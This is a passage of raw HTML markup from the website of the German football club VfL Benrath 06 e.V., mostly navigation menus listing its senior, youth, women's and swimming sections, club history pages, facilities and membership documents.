	<div class="left-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-left in-top-bar custom-bg disabled-border border-off hover-custom-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/VfLBenrath" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/vflbenrath/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a></div><a href="https://vflbenrath06.fan12.de/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop in-top-bar-left in-top-bar microwidget-btn-bg-on microwidget-btn-hover-bg-on border-off hover-border-on btn-icon-align-right" target="_blank"><span>FAN SHOP</span><i class="fas fa-shopping-cart"></i></a><div class="mini-nav show-on-desktop in-top-bar-left in-top-bar list-type-menu list-type-menu-first-switch select-type-menu-second-switch"><ul id="top-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8426 first depth-0"><a href='https://www.vflbenrath06.de/wp-content/uploads/2020/10/Probetraining-VfL-Benrath-06.pdf' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw Defaults-futbol-o" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Probetraining</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8428 depth-0"><a href='http://www.vflbenrath06.de/wp-content/uploads/2018/06/Mitgliedsantrag-VfL-Senioren.pdf' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw icomoon-the7-font-the7-login-02" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Mitgliedsantrag Senioren</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8430 depth-0"><a href='https://www.vflbenrath06.de/wp-content/uploads/2021/08/Sponsoring_VFL_Benrath_06_2021-1.pdf' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Sponsor werden</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9491 last depth-0"><a href='https://www.vflbenrath06.de/juniorenabteilung/turniere' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw Defaults-trophy" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Turniere Anfragen</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner"><i class=" dt-icon-the7-menu-011"></i>Auswahl</span></span></div></div></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar" role="banner">

		<div class="branding">
	<div id="site-title" class="assistive-text">VfL Benrath 06 e.V.</div>
	<div id="site-description" class="assistive-text">Offizielle Webseite</div>
	<a class="" href="https://www.vflbenrath06.de/"><img class=" preload-me" src="https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png" srcset="https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png 100w, https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png 100w" width="100" height="100"   sizes="100px" alt="VfL Benrath 06 e.V." /><img class="mobile-logo preload-me" src="https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png" srcset="https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png 100w, https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png 100w" width="100" height="100"   sizes="100px" alt="VfL Benrath 06 e.V." /></a></div>

		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration active-bg-decoration level-arrows-on outside-item-double-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11102 first depth-0"><a href='https://www.vflbenrath06.de/' data-level='1'><span class="menu-item-text"><span class="menu-text">Startseite</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8388 has-children depth-0 dt-mega-menu mega-auto-width mega-column-3"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Unser VfL</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8982 first has-children depth-1 no-link dt-mega-parent wf-1-3"><a href='https://www.vflbenrath06.de/verein/unsere-geschichte' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Unsere Geschichte</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454 first depth-2"><a href='https://www.vflbenrath06.de/verein/unsere-geschichte/bekannte-spieler' data-level='3'><span class="menu-item-text"><span class="menu-text">Bekannte VFL Spieler</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6453 depth-2"><a href='https://www.vflbenrath06.de/verein/unsere-geschichte/amateurmeister-1957' data-level='3'><span class="menu-item-text"><span class="menu-text">Amateurmeister 1957</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8968 depth-2"><a href='https://www.vflbenrath06.de/verein/unsere-geschichte/chronik-1906-1956' data-level='3'><span class="menu-item-text"><span class="menu-text">Chronik 1906 – 1956</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8994 depth-2"><a href='https://www.vflbenrath06.de/verein/unsere-geschichte/chronik-1976-1996' data-level='3'><span class="menu-item-text"><span class="menu-text">Chronik 1976 – 1996</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9003 depth-2"><a href='https://www.vflbenrath06.de/verein/unsere-geschichte/chronik-1996-2006' data-level='3'><span class="menu-item-text"><span class="menu-text">Chronik 1996 – 2006</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10292 has-children depth-1 no-link dt-mega-parent wf-1-3"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Der Verein</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912 first depth-2"><a href='https://www.vflbenrath06.de/ansprechpartner' data-level='3'><span class="menu-item-text"><span class="menu-text">Ansprechpartner</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10294 depth-2"><a href='https://www.vflbenrath06.de/seniorenabteilung' data-level='3'><span class="menu-item-text"><span class="menu-text">Seniorenabteilung</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10293 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung' data-level='3'><span class="menu-item-text"><span class="menu-text">Juniorenabteilung</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11725 depth-2"><a href='https://www.vflbenrath-schwimmen.de/' data-level='3'><span class="menu-item-text"><span class="menu-text">Schwimmabteilung</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11726 depth-2"><a href='#' data-level='3'><span class="menu-item-text"><span class="menu-text">Futsalabteilung</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10298 depth-2"><a href='https://www.vflbenrath06.de/spielplan' data-level='3'><span class="menu-item-text"><span class="menu-text">Vereinsspielplan</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10299 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/turniere' data-level='3'><span class="menu-item-text"><span class="menu-text">Junioren Turniere</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10296 has-children depth-1 no-link dt-mega-parent wf-1-3"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Platzanlage</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6458 first depth-2"><a href='https://www.vflbenrath06.de/platzanlage' data-level='3'><span class="menu-item-text"><span class="menu-text">Sportplätze</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10709 depth-2"><a href='https://www.vflbenrath06.de/belegungsplan' data-level='3'><span class="menu-item-text"><span class="menu-text">Belegungsplan</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6460 depth-2"><a href='https://www.vflbenrath06.de/vfl-klause' data-level='3'><span class="menu-item-text"><span class="menu-text">VfL Klause</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8387 has-children depth-1 no-link dt-mega-parent wf-1-3"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Neuigkeiten</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6487 first depth-2"><a href='https://www.vflbenrath06.de/aktuelles' data-level='3'><span class="menu-item-text"><span class="menu-text">Aktuelles</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6450 depth-2"><a href='https://www.vflbenrath06.de/aktuelles/vfl-aktuell' data-level='3'><span class="menu-item-text"><span class="menu-text">VfL Aktuell das Stadionheft</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10297 has-children depth-1 no-link dt-mega-parent wf-1-3"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Sponsoring</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6461 first depth-2"><a href='https://www.vflbenrath06.de/sponsoring/sponsoren-und-partner' data-level='3'><span class="menu-item-text"><span class="menu-text">Sponsoren und Partner</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459 depth-2"><a href='https://www.vflbenrath06.de/sponsoring' data-level='3'><span class="menu-item-text"><span class="menu-text">Sponsor werden</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10295 has-children depth-1 no-link dt-mega-parent wf-1-3"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Mitgliedschaft</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8632 first depth-2"><a href='https://www.vflbenrath06.de/kontakt/mitglied' data-level='3'><span class="menu-item-text"><span class="menu-text">Mitglied werden</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8389 depth-2"><a href='https://www.vflbenrath06.de/kontakt/dokumente' data-level='3'><span class="menu-item-text"><span class="menu-text">Dokumente</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8420 has-children depth-0 dt-mega-menu mega-auto-width mega-column-4"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Teams</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10289 first has-children depth-1 no-link dt-mega-parent wf-1-4"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Senioren</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8892 first depth-2"><a href='https://www.vflbenrath06.de/seniorenabteilung/1-mannschaft' data-level='3'><span class="menu-item-text"><span class="menu-text">1. Mannschaft &#8211; Kreisliga A</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8901 depth-2"><a href='https://www.vflbenrath06.de/seniorenabteilung/2-mannschaft' data-level='3'><span class="menu-item-text"><span class="menu-text">2. Mannschaft &#8211; Kreisliga B</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8904 depth-2"><a href='https://www.vflbenrath06.de/seniorenabteilung/3-mannschaft' data-level='3'><span class="menu-item-text"><span class="menu-text">3. Mannschaft &#8211; Kreisliga C</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10301 depth-2"><a href='https://www.vflbenrath06.de/seniorenabteilung/ue32-altherren' data-level='3'><span class="menu-item-text"><span class="menu-text">Ü32 – Altherren &#8211; Kreisliga</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8417 has-children depth-1 no-link dt-mega-parent wf-1-4"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Junioren</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11724 first depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/u-17-16' data-level='3'><span class="menu-item-text"><span class="menu-text">U 17/16 – Jahrgang 2009/2010</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11730 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/u15-14' data-level='3'><span class="menu-item-text"><span class="menu-text">U 15/14 – Jahrgang 2011/2012</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10291 has-children depth-1 no-link dt-mega-parent wf-1-4"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Kinder</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9094 first depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/d-1-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">D 1 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9154 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/d-2-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">D 2 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/d-3-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">D 3 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11321 depth-2"><a href='https://www.vflbenrath06.de/d-4-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">D 4 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9099 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/e-1-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">E 1 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9184 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/e-2-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">E 2 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9187 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/e-3-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">E 3 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11330 depth-2"><a href='https://www.vflbenrath06.de/e-4-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">E 4 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11333 depth-2"><a href='https://www.vflbenrath06.de/e-5-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">E 5 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/f-1-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">F 1 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9190 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/f-2-junioren' data-level='3'><span class="menu-item-text"><span class="menu-text">F 2 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9102 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/bambini' data-level='3'><span class="menu-item-text"><span class="menu-text">G 1 – Junioren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10300 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/kindergarten-mannschaft' data-level='3'><span class="menu-item-text"><span class="menu-text">Kindergarten</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10290 has-children depth-1 no-link dt-mega-parent wf-1-4"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Damen und Mädchen</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11728 first depth-2"><a href='https://www.vflbenrath06.de/damen' data-level='3'><span class="menu-item-text"><span class="menu-text">Damenmannschaft</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9897 depth-2"><a href='https://www.vflbenrath06.de/e-juniorinnen' data-level='3'><span class="menu-item-text"><span class="menu-text">E – Juniorinnen</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/f-5-juniorinnen' data-level='3'><span class="menu-item-text"><span class="menu-text">F  – Juniorinnen</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8386 depth-0"><a href='https://www.vflbenrath-schwimmen.de/' data-level='1'><span class="menu-item-text"><span class="menu-text">Schwimmer</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8395 depth-0"><a href='#' data-level='1'><span class="menu-item-text"><span class="menu-text">Futsal</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913 last depth-0"><a href='https://www.vflbenrath06.de/kontakt' data-level='1'><span class="menu-item-text"><span class="menu-text">Kontakt</span></span></a></li> </ul>
		<div class="mini-widgets"><a href="#" class="microwidget-btn mini-button header-elements-button-2 show-on-desktop near-logo-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-on hover-border-on btn-icon-align-left" ><span>SCHUTZKONZEPT</span></a></div>
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header ">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11102 first depth-0"><a href='https://www.vflbenrath06.de/' data-level='1'><span class="menu-item-text"><span class="menu-text">Startseite</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8388 has-children depth-0 dt-mega-menu mega-auto-width mega-column-3"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Unser VfL</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8982 first has-children depth-1 no-link dt-mega-parent wf-1-3"><a href='https://www.vflbenrath06.de/verein/unsere-geschichte' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Unsere Geschichte</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454 first depth-2"><a href='https://www.vflbenrath06.de/verein/unsere-geschichte/bekannte-spieler' data-level='3'><span class="menu-item-text"><span class="menu-text">Bekannte VFL Spieler</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6453 depth-2"><a href='https://www.vflbenrath06.de/verein/unsere-geschichte/amateurmeister-1957' data-level='3'><span class="menu-item-text"><span class="menu-text">Amateurmeister 1957</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8968 depth-2"><a href='https://www.vflbenrath06.de/verein/unsere-geschichte/chronik-1906-1956' data-level='3'><span class="menu-item-text"><span class="menu-text">Chronik 1906 – 1956</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8994 depth-2"><a href='https://www.vflbenrath06.de/verein/unsere-geschichte/chronik-1976-1996' data-level='3'><span class="menu-item-text"><span class="menu-text">Chronik 1976 – 1996</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9003 depth-2"><a href='https://www.vflbenrath06.de/verein/unsere-geschichte/chronik-1996-2006' data-level='3'><span class="menu-item-text"><span class="menu-text">Chronik 1996 – 2006</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10292 has-children depth-1 no-link dt-mega-parent wf-1-3"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Der Verein</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912 first depth-2"><a href='https://www.vflbenrath06.de/ansprechpartner' data-level='3'><span class="menu-item-text"><span class="menu-text">Ansprechpartner</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10294 depth-2"><a href='https://www.vflbenrath06.de/seniorenabteilung' data-level='3'><span class="menu-item-text"><span class="menu-text">Seniorenabteilung</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10293 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung' data-level='3'><span class="menu-item-text"><span class="menu-text">Juniorenabteilung</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11725 depth-2"><a href='https://www.vflbenrath-schwimmen.de/' data-level='3'><span class="menu-item-text"><span class="menu-text">Schwimmabteilung</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11726 depth-2"><a href='#' data-level='3'><span class="menu-item-text"><span class="menu-text">Futsalabteilung</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10298 depth-2"><a href='https://www.vflbenrath06.de/spielplan' data-level='3'><span class="menu-item-text"><span class="menu-text">Vereinsspielplan</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10299 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/turniere' data-level='3'><span class="menu-item-text"><span class="menu-text">Junioren Turniere</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10296 has-children depth-1 no-link dt-mega-parent wf-1-3"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Platzanlage</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6458 first depth-2"><a href='https://www.vflbenrath06.de/platzanlage' data-level='3'><span class="menu-item-text"><span class="menu-text">Sportplätze</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10709 depth-2"><a href='https://www.vflbenrath06.de/belegungsplan' data-level='3'><span class="menu-item-text"><span class="menu-text">Belegungsplan</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6460 depth-2"><a href='https://www.vflbenrath06.de/vfl-klause' data-level='3'><span class="menu-item-text"><span class="menu-text">VfL Klause</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8387 has-children depth-1 no-link dt-mega-parent wf-1-3"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Neuigkeiten</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6487 first depth-2"><a href='https://www.vflbenrath06.de/aktuelles' data-level='3'><span class="menu-item-text"><span class="menu-text">Aktuelles</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6450 depth-2"><a href='https://www.vflbenrath06.de/aktuelles/vfl-aktuell' data-level='3'><span class="menu-item-text"><span class="menu-text">VfL Aktuell das Stadionheft</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10297 has-children depth-1 no-link dt-mega-parent wf-1-3"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Sponsoring</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6461 first depth-2"><a href='https://www.vflbenrath06.de/sponsoring/sponsoren-und-partner' data-level='3'><span class="menu-item-text"><span class="menu-text">Sponsoren und Partner</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459 depth-2"><a href='https://www.vflbenrath06.de/sponsoring' data-level='3'><span class="menu-item-text"><span class="menu-text">Sponsor werden</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10295 has-children depth-1 no-link dt-mega-parent wf-1-3"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Mitgliedschaft</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8632 first depth-2"><a href='https://www.vflbenrath06.de/kontakt/mitglied' data-level='3'><span class="menu-item-text"><span class="menu-text">Mitglied werden</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8389 depth-2"><a href='https://www.vflbenrath06.de/kontakt/dokumente' data-level='3'><span class="menu-item-text"><span class="menu-text">Dokumente</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8420 has-children depth-0 dt-mega-menu mega-auto-width mega-column-4"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Teams</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10289 first has-children depth-1 no-link dt-mega-parent wf-1-4"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Senioren</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8892 first depth-2"><a href='https://www.vflbenrath06.de/seniorenabteilung/1-mannschaft' data-level='3'><span class="menu-item-text"><span class="menu-text">1. Mannschaft &#8211; Kreisliga A</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8901 depth-2"><a href='https://www.vflbenrath06.de/seniorenabteilung/2-mannschaft' data-level='3'><span class="menu-item-text"><span class="menu-text">2. Mannschaft &#8211; Kreisliga B</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8904 depth-2"><a href='https://www.vflbenrath06.de/seniorenabteilung/3-mannschaft' data-level='3'><span class="menu-item-text"><span class="menu-text">3. Mannschaft &#8211; Kreisliga C</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10301 depth-2"><a href='https://www.vflbenrath06.de/seniorenabteilung/ue32-altherren' data-level='3'><span class="menu-item-text"><span class="menu-text">Ü32 – Altherren &#8211; Kreisliga</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8417 has-children depth-1 no-link dt-mega-parent wf-1-4"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Junioren</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11724 first depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/u-17-16' data-level='3'><span class="menu-item-text"><span class="menu-text">U 17/16 – Jahrgang 2009/2010</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11730 depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/u15-14' data-level='3'><span class="menu-item-text"><span class="menu-text">U 15/14 – Jahrgang 2011/2012</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10291 has-children depth-1 no-link dt-mega-parent wf-1-4"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Kinder</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9094 first depth-2"><a href='https://www.vflbenrath06.de/juniorenabteilung/junioren-mannschaften/d-1-junioren' 